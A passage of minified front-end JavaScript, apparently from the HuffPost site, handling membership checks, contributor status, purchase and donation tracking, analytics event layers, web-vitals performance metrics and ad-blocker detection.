0!==c[1]?c[1]:{},e.prev=1,document.cookie.includes("fp.auth")&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=www.huffpost.com;"),"bf-xdomain-session-uuid",d=void 0,a=(null===(d=document.cookie.match("(^|;)\\s*".concat("bf-xdomain-session-uuid","\\s*=\\s*([^;]+)")))||void 0===d?void 0:d.pop())||"",i=n.fetchFirstActive,u=void 0!==i&&i,e.next=8,fetch("/api/flip-pay/user",{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({email:t.email,name:null===(r=t.name)||void 0===r?void 0:r.given,lastName:null===(o=t.name)||void 0===o?void 0:o.family,register:!0,browser_session_id:a,fetchFirstActive:u})});case 8:return l=e.sent,e.next=11,l.json();case 11:return s=e.sent,e.abrupt("return",s);case 15:return e.prev=15,e.t0=e.catch(1),console.error("Error in verifyAndSyncUserMembership:",{message:e.t0.message,stack:e.t0.stack,profileEmail:null==t?void 0:t.email}),e.abrupt("return",null);case 19:case"end":return e.stop()}var d}),e,null,[[1,15]])})));return function(t){return e.apply(this,arguments)}}(),te=function(){var e=(0,T.A)(E().mark((function e(t){var n,r,o,a,i,u,l,s,c,d,f,p,m,h,v,g=arguments;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=g.length>1&&void 0!==g[1]&&g[1],r=g.length>2&&void 0!==g[2]&&g[2],o=new Date,a=t.membership,i=t.roles,u=new URLSearchParams(window.location.search),l=u.get("hp_auth_done"),s=function(){if(null!=a&&a.hasMembership)return!1;var e=o.toDateString();return sessionStorage.getItem("hp_daily_membership_check")!==e&&(sessionStorage.setItem("hp_daily_membership_check",e),!0)},!("1"===l||G||n||s())){e.next=31;break}return e.prev=9,e.next=12,ee(t,{fetchFirstActive:r});case 12:if(!((c=e.sent)&&c.ok&&c.data)){e.next=22;break}if(d=c.data,f=d.currentRole,p=d.currentLoyaltyTier,m=d.createdAt,!d.updateDone){e.next=21;break}if(document.cookie.includes("mct")){e.next=20;break}return e.next=20,(0,q.A)(!0);case 20:window.HP.params.isWebview&&window.waitForGlobalCambria((function(){return window.getAppInfo}),(function(){window.getAppInfo().then((function(e){e&&e.appVersion&&function(e,t){for(var n=e.split(".").map(Number),r="2025.2.0".split(".").map(Number),o=0;o<r.length;o+=1){if(n[o]>r[o])return!0;if(n[o]<r[o])return!1}return!0}(e.appVersion)&&window.requestUserProfile()}))}),50,{fallback:12e3,caller:"requestUserProfile",fallbackCb:function(){console.log("requestUserProfile: call stopped after 12 secs")}});case 21:return e.abrupt("return",{currentRole:f,createdAt:m,currentLoyaltyTier:p});case 22:return h=i.find((function(e){return Q.includes(e)})),v=i.find((function(e){return Z.includes(e)})),e.abrupt("return",{currentRole:h,createdAt:null,currentLoyaltyTier:v});case 27:return e.prev=27,e.t0=e.catch(9),console.error("Error in server-side membership check:",{message:e.t0.message,stack:e.t0.stack,profileEmail:null==t?void 0:t.email,hasChanged:n,isOneTime:r}),e.abrupt("return",null);case 31:return e.abrupt("return",null);case 32:case"end":return e.stop()}}),e,null,[[9,27]])})));return function(t){return e.apply(this,arguments)}}(),ne=function(){var e=(0,T.A)(E().mark((function e(t){var n,r,o,a,i,u,l,s,c,d,f,p,m,h,v,g;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:try{n=["upgrade","downgrade","change_renewal_price"],r=t.detail&&"fp_user_action"===t.detail.event_type&&n.includes(t.detail.action_type)&&"processed"===t.detail.action_status,o=t.detail&&"fp_user_action"===t.detail.event_type&&"cancel_renewals"===t.detail.action_type&&"processed"===t.detail.action_status,a=t.detail&&"fp_purchase_resolved"===t.detail.event_type,i=t&&"fp_user_event"===t.type&&t.detail&&"fp_fragment_displayed"===t.detail.event_type,u=i&&"voluntary_contribution"===t.detail.object_type,l=i&&"cart"===t.detail.object_type,s=window.location.pathname.startsWith("/payment"),c=window.location.pathname.includes("/payment-recurring/webview"),d=c&&i&&"welcome"===t.detail.object_type&&"signed_in"===t.detail.action_status,f="unknown",s&&u&&X("track","InitiateCheckout",{content_name:"one-time"}),s&&l&&((p=document.querySelector(".fp-sub-amount"))&&(m=p.querySelector("span"))&&m.textContent&&(f=m.textContent.trim()),X("track","InitiateCheckout",{content_name:f})),a&&(v="payment_confirmed",window.location.pathname.includes("/payment-recurring")?v="payment-recurring_confirmed":window.location.pathname.includes("/member")&&(v="payment-member_confirmed"),f=t.detail.object.skuc_code||"one-time",v="".concat(v,"_").concat(f.replace(/\s+/g,"-").toLowerCase(),"_").concat(null==t||null===(h=t.detail)||void 0===h||null===(h=h.object)||void 0===h?void 0:h.amount),g={context_page_id:v,context_page_type:"utility"},window.HUFFPOST.sendClientEvent(window.HUFFPOST.pageview,V(V({},window.HUFFPOST.tracking),g)),X("track","Purchase",{value:t.detail.object.amount,currency:t.detail.object.currency,content_name:f})),(0,q.A)().then(function(){var e=(0,T.A)(E().mark((function e(t){var n;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t||!Y(t.email)){e.next=6;break}if(n=a&&s,!(o||a||r||d)){e.next=6;break}return e.next=6,te(t,!0,n);case 6:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}())}catch(e){console.error("Error handling member center action:",e)}case 1:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();K&&(document.body.addEventListener("fp_user_event",ne),J&&document.body.addEventListener("click",(function(e){if("A"===e.target.tagName&&e.target.classList.contains("fp-btn")&&!e.target.classList.contains("fp-btn-member")){e.preventDefault();var t=e.target.href,n="unknown",r=e.target.closest(".fp-price"),o=e.target.closest(".fp-contribution-main");if(r){var a=r.querySelector(".fp-sub-amount");if(a){var i=a.querySelector("span");i&&i.textContent&&(n=i.textContent.trim())}}else o&&e.target.textContent&&(n=e.target.textContent.trim());X("track","Donate",{content_name:n}),setTimeout((function(){window.location.href=t}),150)}})),(0,q.A)().then(function(){var e=(0,T.A)(E().mark((function e(t){var n,r,o,a,i,u;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t||!Y(t.email)){e.next=27;break}return n=t.roles.find((function(e){return Q.includes(e)})),r=t.roles.find((function(e){return Z.includes(e)})),e.next=5,te(t);case 5:if((o=e.sent)&&(n=o.currentRole,r=o.currentLoyaltyTier),!Q.includes(n)){e.next=26;break}a=document.querySelector(".front-support-huffpost__support-button, .cli-support-huffpost__support-button"),e.t0=n,e.next="contributor_monthly"===e.t0||"contributor_annually"===e.t0?13:"contributor_once"===e.t0?16:"contributor_canceled"===e.t0?19:23;break;case 13:return document.body.classList.add("is-contributor"),document.body.classList.add(n),e.abrupt("break",24);case 16:return document.body.classList.add(n),a&&(i=a.getAttribute("data-vars-item-name"),a.setAttribute("data-vars-item-name","".concat(i," (Once)")),a.removeAttribute("data-vars-item-name-overwritable")),e.abrupt("break",24);case 19:return document.body.classList.add(n),r&&["tier1","tier2","tier3"].includes(r)&&document.body.classList.add("is-contributor"),a&&(u=a.getAttribute("data-vars-item-name"),a.setAttribute("data-vars-item-name","".concat(u," (Canceled)")),a.removeAttribute("data-vars-item-name-overwritable")),e.abrupt("break",24);case 23:document.body.classList.add("non-contributor");case 24:e.next=27;break;case 26:document.body.classList.add("non-contributor");case 27:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()));var re=o(67346),oe=o(82480),ae=o(42519),ie=o(92543),ue=o(11467);const le=e=>{let{context_page_id:t=(0,ue.gx)("context_page_id"),context_page_type:n=(0,ue.gx)("context_page_type"),destination:r=(0,ue.gx)("destination")}=e;return()=>({context_page_id:String(t),context_page_type:n,destination:r})},se=e=>{let{item_name:t=(0,ue.gx)("item_name"),item_type:n=(0,ue.gx)("item_type"),position_in_subunit:r,position_in_unit:o}=e;return()=>({item_name:String(t),item_type:n,position_in_subunit:(0,ue.P3)(r),position_in_unit:(0,ue.P3)(o)})},ce=e=>{let{subunit_name:t="",subunit_type:n=""}=e;return()=>({subunit_name:(0,ue.HI)(t.toString()),subunit_type:n})},de=e=>{let{unit_name:t=(0,ue.gx)("unit_name"),unit_type:n=(0,ue.gx)("unit_type")}=e;return()=>({unit_type:n,unit_name:(0,ue.HI)(t)})},fe={flush:!0,required_layers:[e=>{let{action_type:t=(0,ue.gx)("action_type"),action_value:n=(0,ue.gx)("action_value")}=e;return()=>({action_type:t,action_value:n.toString()})},le,se,ce,de],type:"web_content_action"},pe=e=>{let{data_source_algorithm:t,data_source_algorithm_version:n,data_source_name:r=""}=e;return()=>({data_source_algorithm:(0,ue.K3)((0,ue._e)(t)),data_source_algorithm_version:(0,ue.K3)((0,ue._e)(n)),data_source_name:decodeURIComponent(r)})},me=e=>{let{item_name:t=(0,ue.gx)("item_name"),target_content_id:n=t,target_content_type:r=(0,ue.gx)("target_content_type")}=e;return()=>({target_content_id:String(n),target_content_type:r})},he={flush:!0,required_layers:[le,pe,me,se,ce,de],type:"web_internal_link"},ve={required_layers:[le],type:"web_pageview"},ge={required_layers:[le,pe,me,se,ce,de],type:"web_impression"},ye={required_layers:[le,se,ce,de],type:"web_subbuzz_impression"},be={flush:!0,required_layers:[le,e=>{let{target_content_url:t=(0,ue.gx)("target_content_url")}=e;return()=>({target_content_url:t})},se,ce,de],type:"web_external_link"},we={required_layers:[le,e=>{let{total_duration:t=(0,ue.gx)("total_duration"),active_duration:n=(0,ue.gx)("active_duration")}=e;return()=>({total_duration:t,active_duration:n})}],type:"web_time_spent"},_e={required_layers:[le],type:"web_addressability"},xe={required_layers:[le],type:"web_subscription_details"},ke={required_layers:[le,e=>{let{experiment_id:t=(0,ue.gx)("experiment_id")}=e;return{experiment_id:(0,ue._e)(t)}}],type:"web_ab_test"},Se=function(e){let{threshold:t=.5,visibility_time:n=1e3}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("undefined"==typeof window)return()=>{};const r=new Map,o=new Map,a=new IntersectionObserver(((e,a)=>{e.forEach((e=>{if(!r.has(e.target))return;if(!e.isIntersecting)return clearTimeout(o.get(e.target)),void o.delete(e.target);if(o.has(e.target)||e.intersectionRatio<t)return;const i=setTimeout((()=>{r.get(e.target).call(null),a.unobserve(e.target),o.delete(e.target)}),n);o.set(e.target,i)}))}),{threshold:[0,t,1]});return function(t){for(var n=arguments.length,i=new Array(n>1?n-1:0),u=1;u<n;u++)i[u-1]=arguments[u];return function(t){for(var n=arguments.length,i=new Array(n>1?n-1:0),u=1;u<n;u++)i[u-1]=arguments[u];return r.has(t)||(r.set(t,(()=>e(...i))),a.observe(t)),()=>{r.delete(t),a.unobserve(t),o.has(t)&&(clearTimeout(o.get(t)),o.delete(t))}}(t,...i)}},Te=e=>function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];const a=t=>{e({event:t,layers:[{click_type:"left"}]},...r)},i=t=>{e({event:t,layers:[{click_type:"right"}]},...r)};return t.addEventListener("click",a),t.addEventListener("contextmenu",i),()=>{t.removeEventListener("click",a),t.removeEventListener("contextmenu",i)}},Pe=e=>{if("undefined"==typeof window)return()=>{};const t=["web_internal_link","web_external_link"];let n=Date.now(),r=n,o=0,a=Date.now(),i=1,u=!1;return function(){return function(){for(var l=arguments.length,s=new Array(l),c=0;c<l;c++)s[c]=arguments[c];n=Date.now(),r=n,o=0,i=1,u=!1;let d=null;const f=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const o=Date.now(),a={active_duration:o-r,total_duration:o-n};a.total_duration>0&&e({layers:[a,t]},...s),n=Date.now(),r=Date.now()},p=()=>{"hidden"===document.visibilityState?(u=!0,f({time_spent_event_type:"page_visibility"}),cancelAnimationFrame(d)):"visible"===document.visibilityState&&(r=Date.now(),setTimeout((()=>u=!1),2e3),h(a,i))},m=e=>{let o=e.detail;if(o.find((e=>t.includes(e.type)))){const e=o[0];r=n;const t={...e};delete t.event_ts,delete t.event_uuid,delete t.type,delete t.source,t.time_spent_event_type="link_click",f(t)}},h=function(){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;a=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:null)||Date.now(),function e(t){let n=Date.now()-a;Math.floor(n/1e3)>=t&&!u&&(u=!0,f({time_spent_event_type:"heartbeat"}),setTimeout((()=>u=!1),1e3),a=Date.now(),t=t<5?t+2:10*Math.pow(2,Math.floor((o-3)/2)),i=t,o++),cancelAnimationFrame(d),d=requestAnimationFrame((()=>e(t)))}(e)};return h(),document.addEventListener("visibilitychange",p),window.addEventListener("cet-event",m),()=>{cancelAnimationFrame(d),document.removeEventListener("visibilitychange",p),window.removeEventListener("cet-event",m)}}(...arguments)}};var Ee=o(39487);const Ce=()=>{const e="undefined"!=typeof navigator&&(navigator.connection||navigator.mozConnection||navigator.webkitConnection);return e?e.effectiveType:""},Oe=()=>()=>({connection_type:Ce()}),Ae=(e,{flush:t=!1,layers:n=[],sample_rate:r=.1,type:o})=>async(...a)=>{await e({flush:t,required_layers:[le,Oe],sample_rate:r,type:o},...n,...a)};var je,Ie,Fe,Le,Ne,Me=-1,He=function(e){addEventListener("pageshow",(function(t){t.persisted&&(Me=t.timeStamp,e(t))}),!0)},Re=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},De=function(){var e=Re();return e&&e.activationStart||0},We=function(e,t){var n=Re(),r="navigate";return Me>=0?r="back-forward-cache":n&&(document.prerendering||De()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},ze=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver((function(e){Promise.resolve().then((function(){t(e.getEntries())}))}));return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},Ue=function(e,t,n,r){var o,a;return function(i){t.value>=0&&(i||r)&&((a=t.value-(o||0))||void 0===o)&&(o=t.value,t.delta=a,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},Be=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},qe=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},$e=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},Ve=-1,Ge=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},Ke=function(e){"hidden"===document.visibilityState&&Ve>-1&&(Ve="visibilitychange"===e.type?e.timeStamp:0,Qe())},Ze=function(){addEventListener("visibilitychange",Ke,!0),addEventListener("prerenderingchange",Ke,!0)},Qe=function(){removeEventListener("visibilitychange",Ke,!0),removeEventListener("prerenderingchange",Ke,!0)},Je=function(){return Ve<0&&(Ve=Ge(),Ze(),He((function(){setTimeout((function(){Ve=Ge(),Ze()}),0)}))),{get firstHiddenTime(){return Ve}}},Ye=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},Xe=[1800,3e3],et=function(e,t){t=t||{},Ye((function(){var n,r=Je(),o=We("FCP"),a=ze("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(a.disconnect(),e.startTime<r.firstHiddenTime&&(o.value=Math.max(e.startTime-De(),0),o.entries.push(e),n(!0)))}))}));a&&(n=Ue(e,o,Xe,t.reportAllChanges),He((function(r){o=We("FCP"),n=Ue(e,o,Xe,t.reportAllChanges),Be((function(){o.value=performance.now()-r.timeStamp,n(!0)}))})))}))},tt=[.1,.25],nt=function(e,t){t=t||{},et($e((function(){var n,r=We("CLS",0),o=0,a=[],i=function(e){e.forEach((function(e){if(!e.hadRecentInput){var t=a[0],n=a[a.length-1];o&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(o+=e.value,a.push(e)):(o=e.value,a=[e])}})),o>r.value&&(r.value=o,r.entries=a,n())},u=ze("layout-shift",i);u&&(n=Ue(e,r,tt,t.reportAllChanges),qe((function(){i(u.takeRecords()),n(!0)})),He((function(){o=0,r=We("CLS",0),n=Ue(e,r,tt,t.reportAllChanges),Be((function(){return n()}))})),setTimeout(n,0))})))},rt={passive:!0,capture:!0},ot=new Date,at=function(e,t){je||(je=t,Ie=e,Fe=new Date,lt(removeEventListener),it())},it=function(){if(Ie>=0&&Ie<Fe-ot){var e={entryType:"first-input",name:je.type,target:je.target,cancelable:je.cancelable,startTime:je.timeStamp,processingStart:je.timeStamp+Ie};Le.forEach((function(t){t(e)})),Le=[]}},ut=function(e){if(e.cancelable){var t=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,t){var n=function(){at(e,t),o()},r=function(){o()},o=function(){removeEventListener("pointerup",n,rt),removeEventListener("pointercancel",r,rt)};addEventListener("pointerup",n,rt),addEventListener("pointercancel",r,rt)}(t,e):at(t,e)}},lt=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(t){return e(t,ut,rt)}))},st=[100,300],ct=function(e,t){t=t||{},Ye((function(){var n,r=Je(),o=We("FID"),a=function(e){e.startTime<r.firstHiddenTime&&(o.value=e.processingStart-e.startTime,o.entries.push(e),n(!0))},i=function(e){e.forEach(a)},u=ze("first-input",i);n=Ue(e,o,st,t.reportAllChanges),u&&qe($e((function(){i(u.takeRecords()),u.disconnect()}))),u&&He((function(){var r;o=We("FID"),n=Ue(e,o,st,t.reportAllChanges),Le=[],Ie=-1,je=null,lt(addEventListener),r=a,Le.push(r),it()}))}))},dt=0,ft=1/0,pt=0,mt=function(e){e.forEach((function(e){e.interactionId&&(ft=Math.min(ft,e.interactionId),pt=Math.max(pt,e.interactionId),dt=pt?(pt-ft)/7+1:0)}))},ht=function(){return Ne?dt:performance.interactionCount||0},vt=function(){"interactionCount"in performance||Ne||(Ne=ze("event",mt,{type:"event",buffered:!0,durationThreshold:0}))},gt=[200,500],yt=0,bt=function(){return ht()-yt},wt=[],_t={},xt=function(e){var t=wt[wt.length-1],n=_t[e.interactionId];if(n||wt.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};_t[r.id]=r,wt.push(r)}wt.sort((function(e,t){return t.latency-e.latency})),wt.splice(10).forEach((function(e){delete _t[e.id]}))}},kt=[2500,4e3],St={};const Tt=(e,t=250)=>{let n="";try{for(;e&&9!==e.nodeType;){const r=e.id?`#${e.id}`:e.nodeName.toLowerCase()+(e.className&&e.className.length?`.${Array.from(e.classList.values()).join(".")}`:"");if(n.length+r.length>t-1)return n||r;if(n=n?`${r} > ${n}`:r,e.id)break;e=e.parentNode}}catch(e){}return n},Pt=(e,{layers:t=[],profiling:n={},sample_rate:r=.1}={})=>{const o={layers:t,sample_rate:r,type:"web_performance_metric"},a=Ae(e,{...o,flush:!0}),i=Ae(e,o),u=Ae(e,{...o,sample_rate:1});"__trackAbandons"in window&&document.removeEventListener("visibilitychange",window.__trackAbandons),(e=>{!function(e,t){t=t||{},Ye((function(){vt();var n,r=We("INP"),o=function(e){e.forEach((function(e){e.interactionId&&xt(e),"first-input"===e.entryType&&!wt.some((function(t){return t.entries.some((function(t){return e.duration===t.duration&&e.startTime===t.startTime}))}))&&xt(e)}));var t,o=(t=Math.min(wt.length-1,Math.floor(bt()/50)),wt[t]);o&&o.latency!==r.value&&(r.value=o.latency,r.entries=o.entries,n())},a=ze("event",o,{durationThreshold:t.durationThreshold||40});n=Ue(e,r,gt,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),qe((function(){o(a.takeRecords()),r.value<0&&bt()>0&&(r.value=0,r.entries=[]),n(!0)})),He((function(){wt=[],yt=ht(),r=We("INP"),n=Ue(e,r,gt,t.reportAllChanges)})))}))}((t=>{e({metric_name:"interaction-to-next-paint",metric_type:"custom",metric_value:t.value})}))})(i),(e=>{nt((({entries:t})=>{if(t.length)try{const n=[...t];n.sort(((e,t)=>e&&e.value>t.value?-1:1)),n.slice(0,3).forEach(((t,n)=>{if(t&&t.sources&&t.sources.length){const r=t.sources.reduce(((e,t)=>!!e.node&&(e.previousRect.width*e.previousRect.height>t.previousRect.width*t.previousRect.height?e:t)));e({metric_name:`largest-layout-shift-node-${n}`,metric_type:"custom",metric_value:t.value,metric_metadata_type:"css-selector",metric_metadata_value:Tt(r.node)||""})}}))}catch(e){}}))})(a),(e=>{ct((function(){if("PerformanceLongTaskTiming"in window){const t=new PerformanceObserver((n=>{const r=n.getEntries(),o=r.length,a=r.reduce(((e,{duration:t})=>e+t-50),0);o&&(e({metric_name:"cumulative-longtask-count",metric_type:"custom",metric_value:o}),e({metric_name:"cumulative-blocking-time",metric_type:"custom",metric_value:a})),t.disconnect()}));t.observe({type:"longtask",buffered:!0})}}))})(i),((e,{ignore_pattern:t,limit:n=10}={})=>{ct((function(){"__jsProfiler"in window&&window.scheduler.postTask((async()=>{performance.mark("__jsProfiler_start");const r=await window.__jsProfiler.stop();performance.measure("__jsProfiler","__jsProfiler_start");const o=new PerformanceObserver((async function(a){o.disconnect();const i=((e,t,{ignore_pattern:n="chunks/(?:framework|main|webpack)"}={})=>{performance.mark("getLongestRunningFrames_start");const r=[],o=[],a=new RegExp(n),i=t.samples.entries();for(const n of e){const e={};for(const[,r]of i)if(r.stackId&&r.timestamp>=n.startTime){if(r.timestamp>n.startTime+n.duration)break;let o=t.stacks[r.stackId];for(;"parentId"in o;)e[o.frameId]=(e[o.frameId]||0)+1,o=t.stacks[o.parentId]}Object.keys(e).length&&o.push([n,e])}o.sort(((e,t)=>t[0].duration-e[0].duration));const u=(e,n)=>{if(n[1]<5)return e;if(e[1]>n[1])return e;const r=t.frames[n[0]];if(!("resourceId"in r))return e;const o=t.resources[r.resourceId];return a&&a.test(o)?e:n};for(const[e,n]of o){const[o]=Object.entries(n).reduce(u,[]);if(o){const n=t.frames[o],a=t.resources[n.resourceId];r.push([e,n,a])}}return performance.measure("getLongestRunningFrames","getLongestRunningFrames_start"),r})(a.getEntries(),r,{ignore_pattern:t});for(const[t,r,o]of i){if(! --n)break;e({metric_name:"longtask-longest-frame",metric_type:"custom",metric_value:t.duration,metric_metadata_type:"stacktrace",metric_metadata_value:`${o}:${r.line}:${r.column}`})}}));o.observe({type:"longtask",buffered:!0})}),{priority:"background"})}))})(u,n),(e=>{nt((function(){if(!performance.memory)return;const t=performance.memory,n={jsHeapSizeLimit:t.jsHeapSizeLimit,totalJSHeapSize:t.totalJSHeapSize,usedJSHeapSize:t.usedJSHeapSize};e({metric_name:"memory",metric_type:"custom",metric_value:0,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(n)})}))})(a)},Et=(e,{layers:t=[],sample_rate:n=.1}={})=>{const r={layers:t,sample_rate:n,type:"web_performance_metric"},o=Ae(e,r),a=Ae(e,{...r,flush:!0});(e=>{nt((t=>{e({metric_name:"cumulative-layout-shift",metric_type:"web-vital",metric_value:t.value})}))})(a),(e=>{et((t=>{e({metric_name:"first-contentful-paint",metric_type:"web-vital",metric_value:t.value})}))})(o),(e=>{ct((({entries:t,value:n})=>{const{startTime:r,target:o}=t[t.length-1],a={css:Tt(o),timeStamp:r};e({metric_name:"first-input-delay",metric_type:"web-vital",metric_value:n,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(a)})}))})(a),(e=>{!function(e,t){t=t||{},Ye((function(){var n,r=Je(),o=We("LCP"),a=function(e){var t=e[e.length-1];t&&t.startTime<r.firstHiddenTime&&(o.value=Math.max(t.startTime-De(),0),o.entries=[t],n())},i=ze("largest-contentful-paint",a);if(i){n=Ue(e,o,kt,t.reportAllChanges);var u=$e((function(){St[o.id]||(a(i.takeRecords()),i.disconnect(),St[o.id]=!0,n(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,u,!0)})),qe(u),He((function(r){o=We("LCP"),n=Ue(e,o,kt,t.reportAllChanges),Be((function(){o.value=performance.now()-r.timeStamp,St[o.id]=!0,n(!0)}))}))}}))}((({entries:t,value:n})=>{const{element:r,size:o,url:a=""}=t[t.length-1],i={css:Tt(r),size:o,url:a};e({metric_name:"largest-contentful-paint",metric_type:"web-vital",metric_value:n,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(i)})}))})(a)},Ct=(e,{layers:t=[],sample_rate:n=.1}={})=>{(e=>{if("PerformanceNavigationTiming"in window){const t=()=>{const[t]=performance.getEntriesByType("navigation");e({timing_duration:t.duration,timing_name:t.name,timing_start_time:t.startTime,timing_type:t.entryType,resource_connect_end:t.connectEnd,resource_connect_start:t.connectStart,resource_decoded_body_size:void 0===t.decodedBodySize?null:t.decodedBodySize,resource_domain_lookup_end:t.domainLookupEnd,resource_domain_lookup_start:t.domainLookupStart,resource_encoded_body_size:void 0===t.encodedBodySize?null:t.encodedBodySize,resource_fetch_start:t.fetchStart,resource_initiator_type:t.initiatorType,resource_next_hop_protocol:void 0===t.nextHopProtocol?null:t.nextHopProtocol,resource_redirect_end:t.redirectEnd,resource_redirect_start:t.redirectStart,resource_request_start:t.requestStart,resource_response_end:t.responseEnd,resource_response_start:t.responseStart,resource_secure_connection_start:void 0===t.secureConnectionStart?null:t.secureConnectionStart,resource_transfer_size:void 0===t.transferSize?null:t.transferSize,resource_worker_start:void 0===t.workerStart?null:t.workerStart,navigation_dom_complete:t.domComplete,navigation_dom_content_loaded_event_end:t.domContentLoadedEventEnd,navigation_dom_content_loaded_event_start:t.domContentLoadedEventStart,navigation_dom_interactive:t.domInteractive,navigation_load_event_end:t.loadEventEnd,navigation_load_event_start:t.loadEventStart,navigation_redirect_count:t.redirectCount,navigation_type:t.type,navigation_unload_event_end:t.unloadEventEnd,navigation_unload_event_start:t.unloadEventStart})};"complete"===document.readyState?t():window.addEventListener("load",(()=>requestAnimationFrame(t)))}})(Ae(e,{layers:t,sample_rate:n,type:"web_performance_navigation_timing"}))},Ot=(e,{layers:t=[],sample_rate:n=.1,profiling:r={}}={})=>{const o={layers:t,sample_rate:n};Et(e,o),Ct(e,o),Pt(e,{...o,profiling:r})};var At=o(30054),jt=o(24462);const It=(0,T.A)(E().mark((function e(){var t,n;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=function(){var e=(0,T.A)(E().mark((function e(){var n;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return(n=document.createElement("div")).className="advertisement",n.style.position="absolute",n.style.top="0",n.id="special",n.style.height="1px",n.style.width="1px",document.body.appendChild(n),e.next=10,new Promise((function(e){setTimeout((function(){"none"===getComputedStyle(n).display||null===n.offsetParent?(console.log("Ad Blocker Detected"),t=!0):(console.log("No Ad Blocker Detected"),t=!1),document.body.removeChild(n),e()}),100)}));case 10:return e.abrupt("return",t);case 11:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),e.abrupt("return",n());case 2:case"end":return e.stop()}}),e)})));var Ft,Lt;function Nt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Mt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Nt(Object(n),!0).forEach((function(t){(0,B.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Nt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Ht=window.HUFFPOST.cetEnabled&&!window.HUFFPOST.params.isPreview||!1,Rt=null===(Ft=window.HUFFPOST)||void 0===Ft||null===(Ft=Ft.params)||void 0===Ft||null===(Ft=Ft.tracking)||void 0===Ft?void 0:Ft.replacePageId,Dt=window.HUFFPOST.params.isWebview&&window.HUFFPOST.params.isEntry,Wt=null===(Lt=window.HUFFPOST)||void 0===Lt||null===(Lt=Lt.params)||void 0===Lt||null===(Lt=Lt.features)||void 0===Lt?void 0:Lt.adsFree,zt=Ht?(0,ie.e)({env:window.HUFFPOST.trackingEnv,source:"web_huffpost",cross_domain_cookies:!1}):function(){return!1};window.HUFFPOST.content_action=fe,window.HUFFPOST.internal_link=he,window.HUFFPOST.sendClientEvent=zt,window.HUFFPOST.pageview=ve,window.doImpressions=function(){var e,t,n,r,o,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Dt&&0===Object.keys(u).length&&window.HPApp&&"liveblog"===a&&(u={client_uuid:null===(n=window.HPApp)||void 0===n?void 0:n.clientId,client_session_id:null===(r=window.HPApp)||void 0===r?void 0:r.sessionId,referrer_uri:null===(o=window.HPApp)||void 0===o?void 0:o.referrerUri});var l={default:{impressionSelector:".js-card[data-vars-type], .js-entry-link[data-vars-type], .js-button[data-vars-type]",subbuzzImpressionSelector:".js-cet-subbuzz"},liveblog:{impressionSelector:".liveblog .js-card[data-vars-type], .liveblog .js-entry-link[data-vars-type], .liveblog button[data-vars-type].liveblog-load-more",subbuzzImpressionSelector:".liveblog .js-cet-subbuzz"},liveblogExtraContent:{impressionSelector:".liveblog ".concat(i," .js-card[data-vars-type], .liveblog ").concat(i," .js-entry-link[data-vars-type]"),subbuzzImpressionSelector:"".concat(i," .js-cet-subbuzz")},recirc:{impressionSelector:"".concat(i," .js-card[data-vars-type], ").concat(i," .js-entry-link[data-vars-type]")},alertBanner:{impressionSelector:".alert-banner 